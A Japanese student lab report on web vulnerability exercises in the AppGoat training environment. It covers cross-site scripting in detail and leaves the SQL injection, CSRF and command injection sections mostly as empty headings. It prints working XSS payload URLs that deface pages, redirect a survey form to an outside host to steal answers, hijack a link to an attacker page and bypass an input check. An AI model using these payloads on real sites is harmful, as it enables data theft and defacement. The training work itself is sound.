

情報理工学部 SN コース 3 回
Web アプリケーション脆弱性演習レポート

2600200443-6

Yamashita Kyohei

山下 恒平

Apr 25 2021

1 クロスサイト・スクリプティング

1.1 クロスサイト・スクリプティングとは

クロスサイト・スクリプティングの脆弱性とは、悪意のある人が不正なスクリプトを何らかの手段でウェブページに埋め込むことで、その不正なスクリプトが被害者のブラウザ上で実行されてしまう脆弱性である。この脆弱性が悪用されてしまうと、偽のウェブページが表示されたり、情報が漏洩したりする可能性がある。

1.2 Level1 演習

この演習では、ある登録画面の入力に対して「' > " >< hr > 」と入力した結果。本来入力された文字列を確認する画面にて、水平な線が引かれた。その様子を以下の図1,2に示す。

The screenshot shows a registration form with fields for Name, Address, and Gender. The 'Name' field contains the value '>"><hr>'. Below the form is a red dotted box containing the text 'Congratulations!!演習の目標を達成しました。' (Congratulations!! The goal of the exercise has been achieved.)

図 1

The screenshot shows a confirmation page with the message 'Congratulations!!演習の目標を達成しました。' (Congratulations!! The goal of the exercise has been achieved.) above a table. The table has three rows: 'Name' with value '>">', 'Address' with value '草津市', and 'Gender' with value '男'. A blue border surrounds the entire table.

図 2

これは、内部の処理において、入力された文字列のエスケープ処理が施されていなかったために、出力画面において入力されたスクリプトがそのまま実行されてしまったと考えられる。

1.3 Level2 演習

アンケートページの改竄(反射型)

この演習では、名前を入力する欄に脆弱性を確認できた。また、入力された内容が url にも反映されることを利用して、アンケートページの内容を書き換え、通常とは異なるアンケートページを表示する url を作成し、それを掲示板に貼る攻撃を行った。実際に作成した url は「[http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1121/VulSoft/enquete.php?name=<script>document.getElementById\('account'\).innerHTML='なんでも入力してね'</script>&sex=0&old=20&company=&xss=1&trouble=1&content="](http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1121/VulSoft/enquete.php?name=<script>document.getElementById('account').innerHTML='なんでも入力してね'</script>&sex=0&old=20&company=&xss=1&trouble=1&content=)」である。これは、url 内の「name=」の部分がそのまま名前入力欄と対応しているので、その部分に直接スクリプトを書き込んでいる。通常のアンケート画面と改編後のアンケート画面を以下の図3,4に示す。

これは、Level1 演習の時と同じように、入力された文字列に対してエスケープ処理が施されていなかったため、入力されたスクリプトがそのまま実行されたと考えられる。

Figure 3 shows a survey form with fields for name, gender, and age. The 'name' field contains the value '山下' (Yamada). The 'gender' field has '男' (Male) selected. The 'age' field contains '20'. A red border highlights the 'name' input field.

図 3

Figure 4 shows the survey form after submission. The response is displayed in a box: 'Congratulations!!演習の目標を達成しました。' (Congratulations!! You have achieved the goal of the exercise.)

図 4

入力情報の漏洩 (反射型)

この演習では、名前を入力する欄に脆弱性を確認できた。また、入力された内容が url にも反映されることを利用して、アンケートの送信先を変更するスクリプトを url に埋め込み、その url からアクセスした人のアンケート結果を盗む攻撃を行った。実際に作成した url は「`http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1122/VulSoft/enquete.php?page=2&name=<script>document.getElementById("enquete_form").action='https://zyouhourouei.com'</script>&sex=0&old=&company=&xss=1&trouble=1&content=`」である。これは、url 内の「name=」の部分がそのまま名前入力欄と対応しているので、その部分に直接スクリプトを書き込んでいる。以下の図に元のサイトからのアンケート送信結果と、掲示板の url からアクセスしたサイトのアンケート送信結果を以下の図 5,6 に示す。

Figure 5 shows the survey form from the original site. The 'name' field contains '山下' (Yamada).

図 5

Figure 6 shows the survey form from the board's URL. The 'name' field contains '山下' (Yamada).

図 6

これは、Level1 演習の時と同じように、入力された文字列に対してエスケープ処理が施されていなかったため、入力されたスクリプトがそのまま実行されたと考えられる。

掲示板に埋め込まれるスクリプト (格納型)

この演習では、掲示板の本文を入力する欄に脆弱性が確認できた。また、掲示板であるので投稿された内容(スクリプト)はその投稿が削除されるまで継続されることを利用して、アクセスしたユーザの画面にポップアップダイアログを表示するスクリプトを埋め込む。実際に埋め込んだスクリプトとその結果を以下の図 7,8 に示す。

図 7



図 8

これは、Level1 演習の時と同じように、入力された文字列に対してエスケープ処理が施されていなかったため、入力されたスクリプトがそのまま実行されたと考えられる。

web ページの改竄 (DOM ベース)

この演習では、検索エンジンの検索ワード欄に脆弱性を確認できた。また、url に検索ワードが組み込まれることを利用して、検索結果で表示されるページのリンク先を変更する url を作成し、その url からアクセスした人を危険なサイトへと誘導する攻撃を行った。実際に作成した url は「[http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1124/VulSoft/search.php?page=1&submit=1&keyword=<script>document.getElementById\('link0'\).href='http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1124/attackers_page.php';</script>](http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1124/VulSoft/search.php?page=1&submit=1&keyword=<script>document.getElementById('link0').href='http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1124/attackers_page.php';</script>)」である。これは、url 内の「keyword=」の部分が検索ワードと対応しており、そこに直接リンク先を変更するスクリプトを埋め込んでいる。以下の図 9,10 が示すように、作成したリンクから飛んだ web ページで表示されているページにアクセスすると、表示内容とは異なる攻撃者のページに遷移していることがわかる。



図 9



図 10

これは、Level1 演習の時と同じように、入力された文字列に対してエスケープ処理が施されていなかったため、入力されたスクリプトがそのまま実行されたと考えられる。

1.4 Level3 演習

不完全な対策

この演習では、掲示板の本文入力欄に脆弱性が確認できた。しかし、本文に直接スクリプトを入れることは入力チェックで弾かれるため、まずは普通に投稿を行い、その後生成される url に対してスクリプトを埋め込み、サイトを更新すると入力チェックを回避して投稿が可能であった。実際に作成した url は「[http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1131/VulSoft/bbs.php?name=1&title=1&url=&content=<script>document.getElementById\('warning'\).innerHTML='管理者の発言：このページでは誹謗中傷を歓迎します。';</script>](http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1131/VulSoft/bbs.php?name=1&title=1&url=&content=<script>document.getElementById('warning').innerHTML='管理者の発言：このページでは誹謗中傷を歓迎します。';</script>)」である。これは、url 内の「content=」の部分が本文入力欄と対応しており、そこに直接スクリプトを埋め込んでいる。実際に入力チェックを回避してスクリプトを埋め込んだ画面を以下の図 11 に示す。

The screenshot shows a web browser window with the URL <http://appgoat.cysec-lab.org/Users/is0585xf/Web/Scenario1131/VulSoft/bbs.php>. A red dotted box highlights a success message: "Congratulations!!演習の目標を達成しました。". Below it, the page title is "掲示板" (Bulletin Board). The page content includes a message from the administrator: "管理者の発言：このページでは誹謗中傷を歓迎します。" and a note: "*のついている項目は入力必須です。". There are three input fields: "名前:" (Name), "タイトル:" (Title), and "本文:" (Text). The "本文:" field contains the injected script: "

図 11

これは、Level1 演習の時と同じように、入力された文字列に対してエスケープ処理が施されていなかったため、入力されたスクリプトがそのまま実行されたと考えられる。

ヘッダ要素へのスクリプト

Mac 環境のためできませんでした。

1.5 問 1

- (a) Cookie が漏洩しない仕組みはどのようなものか
- (b) クロスサイトスクリプティングではなぜ Cookie が漏洩してしまうのか。
- (c) Cookie の漏洩によって起きうる被害はなにか。
- (d) クロスサイト・スクリプティングで Cookie が漏洩しないようにするためには

2 SQL インジェクション

2.1 SQL インジェクションとは

SQL インジェクションとは、悪意のあるリクエストにより、ウェブアプリケーションが意図しない SQL 文を実行してしまうことで、データベースを不正に操作されてしまう脆弱性である。この脆弱性が悪用されてし

まうとデータベース内の情報が改ざんされたり、個人情報や機密情報が漏えいしたりする可能性がある。


2.2 Level1 演習

この演習では、あるログイン画面のパスワードに「」を入力するとデータベースエラーが発生することから、SQL インジェクションを引き起こす可能性がある。



The screenshot shows a login form with fields for 'ログインID' (yamada) and 'パスワード' ('). Below the fields are 'ログイン' and 'クリア' buttons. The URL in the address bar is http://appgoat.cysec-lab.org/Users/s0585xf/Web/Scenario1211/VulSoft/login.php.

図 12



The screenshot shows a login page with a success message 'Congratulations!! 演習の目標を達成しました。' and an error message 'データベースエラーが発生しました。最初のページに戻り、処理をやり直してください。' Below the error message is a link '最初のページに戻る'. The URL in the address bar is http://appgoat.cysec-lab.org/Users/s0585xf/Web/Scenario1211/VulSoft/login.php.

図 13

2.3 Level2 演習

不正なログイン (文字列リテラル)

情報漏洩 (数値リテラル「」)

他テーブル情報の漏洩 (数値リテラル)

データベースの改ざん (数値リテラル)

2.4 Level3 演習

ブラインド SQL インジェクション

3 CSRF(クロスサイト・リクエスト・フォージェリ)

3.1 CSRF とは

3.2 Level1 演習

3.3 Level2 演習

4 OS コマンドイジェクション

4.1 OS コマンドイジェクションとは

4.2 Level1 演習

4.3 Level2 演習